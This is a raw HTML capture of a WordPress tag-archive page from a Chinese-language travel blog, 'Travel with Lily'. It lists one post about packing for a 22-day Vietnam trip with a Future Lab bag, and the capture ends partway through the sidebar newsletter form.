

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://travelwithlily.club/tag/%E6%97%85%E8%A1%8C%E5%A4%A7%E8%83%8C%E5%8C%85%E6%8E%A8%E8%96%A6/
body_size: 12540
content:

<!DOCTYPE html>
<html class="html" lang="zh-TW" prefix="og: http://ogp.me/ns#" itemscope itemtype="http://schema.org/WebPage">
<head>
	<meta property="fb:app_id"content="｛185746569497369｝"/>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- Search Engine Optimization by Rank Math - https://s.rankmath.com/home -->
<title>旅行大背包推薦 彙整 &ndash; Travel with Lily ｜SOHO技巧．個人品牌．深度旅遊-擁有理想人生不是夢想</title>
<meta name="description" content="Travel with Lily 是一個為了所有夢想家打造的實踐平台，在這裡你可以找到SOHO技巧分享，進一步的個人品牌打造，以及站長一個人深入多國旅行後，種種武功心法傳授。"/>
<meta name="robots" content="follow, noindex"/>
<meta property="og:locale" content="zh_TW">
<meta property="og:type" content="object">
<meta property="og:title" content="旅行大背包推薦 彙整 &ndash; Travel with Lily ｜SOHO技巧．個人品牌．深度旅遊-擁有理想人生不是夢想">
<meta property="og:description" content="Travel with Lily 是一個為了所有夢想家打造的實踐平台，在這裡你可以找到SOHO技巧分享，進一步的個人品牌打造，以及站長一個人深入多國旅行後，種種武功心法傳授。">
<meta property="og:url" content="https://travelwithlily.club/tag/%e6%97%85%e8%a1%8c%e5%a4%a7%e8%83%8c%e5%8c%85%e6%8e%a8%e8%96%a6/">
<meta property="og:site_name" content="Travel with Lily ｜SOHO技巧．個人品牌．深度旅遊-擁有理想人生不是夢想">
<meta property="fb:admins" content="lilygreattravel">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="旅行大背包推薦 彙整 &ndash; Travel with Lily ｜SOHO技巧．個人品牌．深度旅遊-擁有理想人生不是夢想">
<meta name="twitter:description" content="Travel with Lily 是一個為了所有夢想家打造的實踐平台，在這裡你可以找到SOHO技巧分享，進一步的個人品牌打造，以及站長一個人深入多國旅行後，種種武功心法傳授。">
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@graph":[{"@type":"CollectionPage","headline":"\u65c5\u884c\u5927\u80cc\u5305\u63a8\u85a6","description":"","url":"https:\/\/travelwithlily.club\/tag\/%e6%97%85%e8%a1%8c%e5%a4%a7%e8%83%8c%e5%8c%85%e6%8e%a8%e8%96%a6\/","hasPart":[{"@type":"BlogPosting","headline":"\u3010\u8d8a\u5357\u81ea\u52a9\u3011\u908a\u65c5\u884c\u908a\u5de5\u4f5c\u7684\u597d\u5e6b\u624b Future Lab \u96f6\u8ca0\u91cd\u8b8a\u578b\u5305 + \u8d8a\u5357\u884c\u674e\u6536\u7d0d\u5206\u4eab &ndash; Travel with Lily \uff5cSOHO\u6280\u5de7\uff0e\u500b\u4eba\u54c1\u724c\uff0e\u6df1\u5ea6\u65c5\u904a-\u64c1\u6709\u7406\u60f3\u4eba\u751f\u4e0d\u662f\u5922\u60f3","name":"\u3010\u8d8a\u5357\u81ea\u52a9\u3011\u908a\u65c5\u884c\u908a\u5de5\u4f5c\u7684\u597d\u5e6b\u624b Future Lab \u96f6\u8ca0\u91cd\u8b8a\u578b\u5305 + \u8d8a\u5357\u884c\u674e\u6536\u7d0d\u5206\u4eab &ndash; Travel with Lily \uff5cSOHO\u6280\u5de7\uff0e\u500b\u4eba\u54c1\u724c\uff0e\u6df1\u5ea6\u65c5\u904a-\u64c1\u6709\u7406\u60f3\u4eba\u751f\u4e0d\u662f\u5922\u60f3","url":"https:\/\/travelwithlily.club\/packing-list-for-vietnam\/","mainEntityOfPage":"https:\/\/travelwithlily.club\/packing-list-for-vietnam\/","dateModified":"2019-12-18T19:32:44+00:00","datePublished":"2019-12-19T09:00:38+00:00","author":{"@type":"Person","name":"TravelwithLily","url":"https:\/\/travelwithlily.club\/author\/lily1988224\/","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/4208b937ff6f6904b74594e1a195a997?s=96&d=mm&r=g","height":96,"width":96}},"publisher":{"@type":"Organization","name":"TravelwithLily","logo":{"@type":"ImageObject","url":"https:\/\/travelwithlily.club\/wp-content\/uploads\/2019\/05\/cropped-c9cd6688-17e6-4872-b66f-3eb34d7361e4_200x200-1-6.png"}},"image":{"@type":"ImageObject","url":"https:\/\/travelwithlily.club\/wp-content\/uploads\/2019\/12\/120229-e1576809615153.jpg","height":1365,"width":1024},"keywords":["\u65c5\u884c\u5927\u80cc\u5305\u63a8\u85a6","\u884c\u674e\u6536\u7d0d","\u8d8a\u5357\u81ea\u52a9","\u8d8a\u5357\u884c\u674e"],"commentCount":"2","comment":[{"@type":"Comment","dateCreated":"2020-01-08 13:47:57","description":"My pleasure!Keep in touch then! :D","author":{"@type":"Person","name":"TravelwithLily","url":""}},{"@type":"Comment","dateCreated":"2020-01-05 19:59:53","description":"Nice meeting you Lily in Da Lat. Enjoy your adventure!","author":{"@type":"Person","name":"Woon Chee Keong","url":""}}],"wordCount":1100}]}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="訂閱《Travel with Lily ｜SOHO技巧．個人品牌．深度旅遊-擁有理想人生不是夢想》&raquo; 資訊提供" href="https://travelwithlily.club/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱《Travel with Lily ｜SOHO技巧．個人品牌．深度旅遊-擁有理想人生不是夢想》&raquo; 留言的資訊提供" href="https://travelwithlily.club/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱《Travel with Lily ｜SOHO技巧．個人品牌．深度旅遊-擁有理想人生不是夢想》&raquo; 標籤〈旅行大背包推薦〉的資訊提供" href="https://travelwithlily.club/tag/%e6%97%85%e8%a1%8c%e5%a4%a7%e8%83%8c%e5%8c%85%e6%8e%a8%e8%96%a6/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/travelwithlily.club\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.2.4"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://travelwithlily.club/wp-includes/css/dist/block-library/style.min.css?ver=5.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='https://travelwithlily.club/wp-includes/css/dist/block-library/theme.min.css?ver=5.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://travelwithlily.club/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-font-awesome-css'  href='https://travelwithlily.club/wp-content/plugins/download-manager/assets/fontawesome/css/all.min.css?ver=5.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-front-bootstrap-css'  href='https://travelwithlily.club/wp-content/plugins/download-manager/assets/bootstrap/css/bootstrap.min.css?ver=5.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-front-css'  href='https://travelwithlily.club/wp-content/plugins/download-manager/assets/css/front.css?ver=5.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://travelwithlily.club/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=5.11.2' type='text/css' media='all' />
<link rel='stylesheet' id='simple-line-icons-css'  href='https://travelwithlily.club/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css'  href='https://travelwithlily.club/wp-content/themes/oceanwp/assets/css/third/magnific-popup.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css'  href='https://travelwithlily.club/wp-content/themes/oceanwp/assets/css/third/slick.min.css?ver=1.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='oceanwp-style-css'  href='https://travelwithlily.club/wp-content/themes/oceanwp/assets/css/style.min.css?ver=1.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css'  href='https://travelwithlily.club/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.64' type='text/css' media='all' />
<style id='heateor_sss_frontend_css-inline-css' type='text/css'>
.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent}.heateor_sss_horizontal_sharing .heateorSssTCBackground{color:#666}.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent;}.heateor_sss_vertical_sharing .heateorSssTCBackground{color:#666;}.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}
</style>
<link rel='stylesheet' id='oe-widgets-style-css'  href='https://travelwithlily.club/wp-content/plugins/ocean-extra/assets/css/widgets.css?ver=5.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='ops-styles-css'  href='https://travelwithlily.club/wp-content/plugins/ocean-posts-slider/assets/css/style.min.css?ver=5.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='oceanwp-custom-css'  href='https://travelwithlily.club/wp-content/uploads/oceanwp/custom-style.css' type='text/css' media='all' />
<script type='text/javascript' src='https://travelwithlily.club/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://travelwithlily.club/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://travelwithlily.club/wp-content/plugins/download-manager/assets/bootstrap/js/bootstrap.bundle.min.js?ver=5.2.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpdm_url = {"home":"https:\/\/travelwithlily.club\/","site":"https:\/\/travelwithlily.club\/","ajax":"https:\/\/travelwithlily.club\/wp-admin\/admin-ajax.php"};
var wpdm_asset = {"spinner":"<i class=\"fas fa-sun fa-spin\"><\/i>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://travelwithlily.club/wp-content/plugins/download-manager/assets/js/front.js?ver=3.1.27'></script>
<script type='text/javascript' src='https://travelwithlily.club/wp-content/plugins/download-manager/assets/js/chosen.jquery.min.js?ver=5.2.4'></script>
<link rel='https://api.w.org/' href='https://travelwithlily.club/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://travelwithlily.club/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://travelwithlily.club/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.2.4" />

        <script>
            var wpdm_site_url = 'https://travelwithlily.club/';
            var wpdm_home_url = 'https://travelwithlily.club/';
            var ajax_url = 'https://travelwithlily.club/wp-admin/admin-ajax.php';
            var wpdm_ajax_url = 'https://travelwithlily.club/wp-admin/admin-ajax.php';
            var wpdm_ajax_popup = '0';
        </script>
        <style>
            .wpdm-download-link.btn.btn-primary.{
                border-radius: 4px;
            }
        </style>


        <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KDL7SFV');</script>
<!-- End Google Tag Manager -->

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-140803990-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-140803990-1');
</script>		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		<link rel="icon" href="https://travelwithlily.club/wp-content/uploads/2019/05/cropped-54437371_417519768822630_885636614510870528_n-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://travelwithlily.club/wp-content/uploads/2019/05/cropped-54437371_417519768822630_885636614510870528_n-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://travelwithlily.club/wp-content/uploads/2019/05/cropped-54437371_417519768822630_885636614510870528_n-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://travelwithlily.club/wp-content/uploads/2019/05/cropped-54437371_417519768822630_885636614510870528_n-1-270x270.jpg" />
<meta name="generator" content="WordPress Download Manager 3.1.27" />
            <style>
                                @import url('https://fonts.googleapis.com/css?family=Rubik:400,500');
                


                .w3eden .fetfont,
                .w3eden .btn,
                .w3eden .btn.wpdm-front h3.title,
                .w3eden .wpdm-social-lock-box .IN-widget a span:last-child,
                .w3eden #xfilelist .panel-heading,
                .w3eden .wpdm-frontend-tabs a,
                .w3eden .alert:before,
                .w3eden .panel .panel-heading,
                .w3eden .discount-msg,
                .w3eden .panel.dashboard-panel h3,
                .w3eden #wpdm-dashboard-sidebar .list-group-item,
                .w3eden #package-description .wp-switch-editor,
                .w3eden .w3eden.author-dashbboard .nav.nav-tabs li a,
                .w3eden .wpdm_cart thead th,
                .w3eden #csp .list-group-item,
                .w3eden .modal-title {
                    font-family: Rubik, -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
                    text-transform: uppercase;
                    font-weight: 500;
                }
                .w3eden #csp .list-group-item{
                    text-transform: unset;
                }
            </style>
                    <style>

            :root{
                --color-primary: #4a8eff;
                --color-primary-rgb: 74, 142, 255;
                --color-primary-hover: #4a8eff;
                --color-primary-active: #4a8eff;
                --color-secondary: #4a8eff;
                --color-secondary-rgb: 74, 142, 255;
                --color-secondary-hover: #4a8eff;
                --color-secondary-active: #4a8eff;
                --color-success: #18ce0f;
                --color-success-rgb: 24, 206, 15;
                --color-success-hover: #4a8eff;
                --color-success-active: #4a8eff;
                --color-info: #2CA8FF;
                --color-info-rgb: 44, 168, 255;
                --color-info-hover: #2CA8FF;
                --color-info-active: #2CA8FF;
                --color-warning: #f29e0f;
                --color-warning-rgb: 242, 158, 15;
                --color-warning-hover: orange;
                --color-warning-active: orange;
                --color-danger: #ff5062;
                --color-danger-rgb: 255, 80, 98;
                --color-danger-hover: #ff5062;
                --color-danger-active: #ff5062;
                --color-green: #30b570;
                --color-blue: #0073ff;
                --color-purple: #8557D3;
                --color-red: #ff5062;
                --color-muted: rgba(69, 89, 122, 0.6);
                --wpdm-font: Rubik, -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
            }
            .wpdm-download-link.btn.btn-primary{
                border-radius: 4px;
            }


        </style>
        </head>

<body class="archive tag tag-278 wp-custom-logo wp-embed-responsive oceanwp-theme sidebar-mobile top-header-style no-header-border has-sidebar content-right-sidebar page-header-disabled pagination-left elementor-default elementor-kit-2179">
<div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/zh_TW/sdk.js#xfbml=1&version=v6.0&appId=185746569497369&autoLogAppEvents=1"></script>

	
	<div id="outer-wrap" class="site clr">

		
		<div id="wrap" class="clr">

			
			
<header id="site-header" class="top-header has-social header-replace clr" data-height="74" itemscope="itemscope" itemtype="http://schema.org/WPHeader">

	
		

<div class="header-top clr">

	
	<div id="site-header-inner" class="clr container">

		
<div id="searchform-header-replace" class="header-searchform-wrap clr">
	<form method="get" action="https://travelwithlily.club/" class="header-searchform">
		<input type="search" name="s" autocomplete="off" value="" placeholder="Type then hit enter to search..." />
					</form>
	<span id="searchform-header-replace-close" class="icon-close"></span>
</div><!-- #searchform-header-replace -->
		<div class="left clr">

			<div class="inner">
				
							<div id="site-navigation-wrap" class="no-top-border clr">
		
			
			
			<nav id="site-navigation" class="navigation main-navigation clr" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">

				<ul id="menu-lily" class="main-menu dropdown-menu sf-menu"><li id="menu-item-77" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-77"><a href="http://travelwithlily.club" class="menu-link"><span class="text-wrap">HOME</span></a></li><li id="menu-item-78" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-78"><a href="http://travelwithlily.club/about" class="menu-link"><span class="text-wrap">ABOUT</span></a></li><li id="menu-item-332" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown menu-item-332"><a href="https://travelwithlily.club/category/categories/" class="menu-link"><span class="text-wrap">CATEGORIES</span></a>
<ul class="sub-menu">
	<li id="menu-item-427" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-427"><a href="https://travelwithlily.club/category/categories/story/" class="menu-link"><span class="text-wrap">STORY</span></a></li>	<li id="menu-item-333" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown menu-item-333"><a href="https://travelwithlily.club/category/categories/travel/" class="menu-link"><span class="text-wrap">TRAVEL<span class="nav-arrow fa fa-angle-right"></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-601" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-601"><a href="https://travelwithlily.club/category/categories/travel/south-america/" class="menu-link"><span class="text-wrap">SOUTH AMERICA</span></a></li>		<li id="menu-item-602" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-602"><a href="https://travelwithlily.club/category/categories/travel/north-america/" class="menu-link"><span class="text-wrap">NORTH AMERICA</span></a></li>		<li id="menu-item-1184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1184"><a href="https://travelwithlily.club/category/categories/travel/south-asia/" class="menu-link"><span class="text-wrap">SOUTH ASIA</span></a></li>		<li id="menu-item-1809" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1809"><a href="https://travelwithlily.club/category/categories/travel/south-east-asia/" class="menu-link"><span class="text-wrap">SOUTH EAST ASIA</span></a></li>		<li id="menu-item-921" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-921"><a href="https://travelwithlily.club/category/categories/travel/tips/" class="menu-link"><span class="text-wrap">TIPS</span></a></li>	</ul>
</li>	<li id="menu-item-1959" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1959"><a href="https://travelwithlily.club/category/categories/hiking/" class="menu-link"><span class="text-wrap">HIKING</span></a></li>	<li id="menu-item-334" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-334"><a href="https://travelwithlily.club/category/categories/soho/" class="menu-link"><span class="text-wrap">SOHO</span></a></li></ul>
</li><li id="menu-item-304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-304"><a href="https://travelwithlily.club/video/" class="menu-link"><span class="text-wrap">VIDEO</span></a></li><li id="menu-item-166" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-166"><a href="https://travelwithlily.club/contact-me/" class="menu-link"><span class="text-wrap">CONTACT ME</span></a></li></ul>
			</nav><!-- #site-navigation -->

			
			
					</div><!-- #site-navigation-wrap -->
		
		
	
				
	<div class="oceanwp-mobile-menu-icon clr mobile-right">

		
		
		
		<a href="#" class="mobile-menu">
							<i class="fa fa-bars"></i>
							<span class="oceanwp-text">Menu</span>

						</a>

		
		
		
	</div><!-- #oceanwp-mobile-menu-navbar -->


			</div>
			
		</div>

		<div class="right clr">

			<div class="inner">
				
				
<div class="oceanwp-social-menu clr simple-social">

	<div class="social-menu-inner clr">

		
			<ul>

				<li class="oceanwp-facebook"><a href="https://www.facebook.com/lilygreattravel/?modal=admin_todo_tour" target="_self"><span class="fab fa-facebook"></span></a></li><li class="oceanwp-instagram"><a href="http://www.instagram.com/lilygreattraveler/" target="_self"><span class="fab fa-instagram"></span></a></li><li class="oceanwp-linkedin"><a href="https://www.linkedin.com/in/lily-lin-605855149/" target="_self"><span class="fab fa-linkedin"></span></a></li><li class="oceanwp-skype"><a href="skype:lily1988224@hotmail.com?call" target="_self"><span class="fab fa-skype"></span></a></li><li class="oceanwp-email"><a href="mailto:l&#105;&#108;y&#49;98&#56;&#50;&#50;&#52;&#64;&#103;&#109;&#97;&#105;l&#46;&#99;&#111;m" target="_self"><span class="fa fa-envelope"></span></a></li>
			</ul>

		
	</div>

</div><div id="search-toggle"><a href="#" class="site-search-toggle search-header-replace-toggle"><span class="icon-magnifier"></span></a></div>
			</div>

		</div>

	</div><!-- #site-header-inner -->

	
	
</div><!-- .header-top -->

	<div class="header-bottom clr">
		<div class="container">
			

<div id="site-logo" class="clr has-responsive-logo" itemscope itemtype="http://schema.org/Brand">

	
	<div id="site-logo-inner" class="clr">

		<a href="https://travelwithlily.club/" class="custom-logo-link" rel="home"><img width="200" height="200" src="https://travelwithlily.club/wp-content/uploads/2019/05/cropped-c9cd6688-17e6-4872-b66f-3eb34d7361e4_200x200-1-6.png" class="custom-logo" alt="Travel with Lily ｜SOHO技巧．個人品牌．深度旅遊-擁有理想人生不是夢想" srcset="https://travelwithlily.club/wp-content/uploads/2019/05/cropped-c9cd6688-17e6-4872-b66f-3eb34d7361e4_200x200-1-6.png 200w, https://travelwithlily.club/wp-content/uploads/2019/05/cropped-c9cd6688-17e6-4872-b66f-3eb34d7361e4_200x200-1-6-150x150.png 150w" sizes="(max-width: 200px) 100vw, 200px" /></a><a href="https://travelwithlily.club/" class="responsive-logo-link" rel="home"><img src="https://travelwithlily.club/wp-content/uploads/2019/05/c9cd6688-17e6-4872-b66f-3eb34d7361e4_200x200-1.png" class="responsive-logo" width="200" height="200" alt="Travel with Lily ｜SOHO技巧．個人品牌．深度旅遊" /></a>
	</div><!-- #site-logo-inner -->

	
	
</div><!-- #site-logo -->

		</div>
	</div>

				
	
</header><!-- #site-header -->


						
			<main id="main" class="site-main clr" >

				
	
	<div id="content-wrap" class="container clr">

		
		<div id="primary" class="content-area clr">

			
			<div id="content" class="site-content clr">

				
										<div id="blog-entries" class="entries clr">

							
							
								
								
	<article id="post-1863" class="blog-entry clr large-entry post-1863 post type-post status-publish format-standard has-post-thumbnail hentry category-south-east-asia category-tips tag-278 tag-280 tag-279 tag-281 entry has-media">

		<div class="blog-entry-inner clr">

			
<div class="thumbnail">

	<a href="https://travelwithlily.club/packing-list-for-vietnam/" class="thumbnail-link">

		<img width="1024" height="1365" src="https://travelwithlily.club/wp-content/uploads/2019/12/120229-e1576809615153.jpg" class="attachment-full size-full wp-post-image" alt="【越南自助】邊旅行邊工作的好幫手 Future Lab 零負重變型包 + 越南行李收納分享" itemprop="image" />			<span class="overlay"></span>
				
	</a>

	
</div><!-- .thumbnail -->

<header class="blog-entry-header clr">
	<h2 class="blog-entry-title entry-title">
		<a href="https://travelwithlily.club/packing-list-for-vietnam/" title="【越南自助】邊旅行邊工作的好幫手 Future Lab 零負重變型包 + 越南行李收納分享" rel="bookmark">【越南自助】邊旅行邊工作的好幫手 Future Lab 零負重變型包 + 越南行李收納分享</a>
	</h2><!-- .blog-entry-title -->
</header><!-- .blog-entry-header -->



<ul class="meta clr">

	
					<li class="meta-author" itemprop="name"><i class="icon-user"></i><a href="https://travelwithlily.club/author/lily1988224/" title="「TravelwithLily」的文章" rel="author"  itemprop="author" itemscope="itemscope" itemtype="http://schema.org/Person">TravelwithLily</a></li>
		
		
		
		
	
		
					<li class="meta-date" itemprop="datePublished"><i class="icon-clock"></i>12 月 19, 2019</li>
		
		
		
	
		
		
					<li class="meta-cat"><i class="icon-folder"></i><a href="https://travelwithlily.club/category/categories/travel/south-east-asia/" rel="category tag">SOUTH EAST ASIA</a> <span class="owp-sep">/</span> <a href="https://travelwithlily.club/category/categories/travel/tips/" rel="category tag">TIPS</a></li>
		
		
	
		
		
		
					<li class="meta-comments"><i class="icon-bubble"></i><a href="https://travelwithlily.club/packing-list-for-vietnam/#comments" class="comments-link" >2 Comments</a></li>
		
		
</ul>



<div class="blog-entry-summary clr" itemprop="text">

    
        <p>
            這次預計要去越南展開22天的北中南越橫跨之旅，也是我第一次要...        </p>

    
</div><!-- .blog-entry-summary -->



<div class="blog-entry-readmore clr">
    <a href="https://travelwithlily.club/packing-list-for-vietnam/" title="Continue Reading">Continue Reading<i class="fa fa-angle-right"></i></a>
</div><!-- .blog-entry-readmore -->


		</div><!-- .blog-entry-inner -->

	</article><!-- #post-## -->


								
							
						</div><!-- #blog-entries -->

						
				
				
			</div><!-- #content -->

			
		</div><!-- #primary -->

		

<aside id="right-sidebar" class="sidebar-container widget-area sidebar-primary" itemscope="itemscope" itemtype="http://schema.org/WPSideBar">

	
	<div id="right-sidebar-inner" class="clr">

		<div id="ocean_about_me-1" class="sidebar-box widget-oceanwp-about-me about-me-widget clr"><h4 class="widget-title">About Me</h4>
				<div class="oceanwp-about-me">

					<div class="oceanwp-about-me-avatar clr">

													<img src="https://travelwithlily.club/wp-content/uploads/2019/05/54437371_417519768822630_885636614510870528_n-1.jpg" alt="About Me" />
													<h3 class="oceanwp-about-me-name">Lily Lin</h3>
						
					</div><!-- .oceanwp-about-me-avatar -->

											<div class="oceanwp-about-me-text clr">是一位生活探險家，曾經旅居15個國家，目前選擇在台灣安身立命。相信生活不只有一種可能，努力探索世界，具有多重身份的斜槓世代。興趣是將生活及旅行經驗轉化為文字，希望讀者藉由文字得到力量。</div>
					
						<ul class="oceanwp-about-me-social style-light">
							<li class="facebook"><a href="https://www.facebook.com/lilygreattravel" aria-label="Facebook"  target="_self" ><i class="fab fa-facebook" aria-hidden="true"></i></a></li><li class="instagram"><a href="https://www.instagram.com/lilygreattraveler/" aria-label="Instagram"  target="_self" ><i class="fab fa-instagram" aria-hidden="true"></i></a></li>
						</ul>

					
				</div>

			</div><div id="ocean_mailchimp-1" class="sidebar-box widget-oceanwp-mailchimp mailchimp-widget clr"><h4 class="widget-title">快來訂閱吧!</h4>
            <div class="oceanwp-newsletter-form clr">

                <div class="oceanwp-newsletter-form-wrap">

                    
                        <div class="oceanwp-mail-text">想要收到我的第一手消息嗎?</div>

                    
                    <form action="" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>

                        <div class="email-wrap elem-wrap">
                            <input type="email" placeholder="你的信箱" onfocus="if (this.value == this.defaultValue)this.value = '';" onblur="if (this.value == '')this.value = this.defaultValue;" name="EMAIL" class="required email">

                                                            <button type="submit" value="" name="subscribe" class="button">
                                    Go                                </button>
                                                    </div>
                        <span class="email-err err-msg req" style="display:none;">Email is required.</span>
                        <span class="email-err err-msg not-valid" style="display:none;">Email not valid.</span>

                                                    <div class="gdpr-wrap elem-wrap">
                                <label><input type="checkbox" name="GDPR" value="1" class="gdpr required">立刻訂閱</label>
                                <span class="gdpr-err err-msg" style="display:none;">This field is required</span>
                            </div>
                        
                        <div class="success res-msg" style="display:none;">Thanks for your subscription.</div>
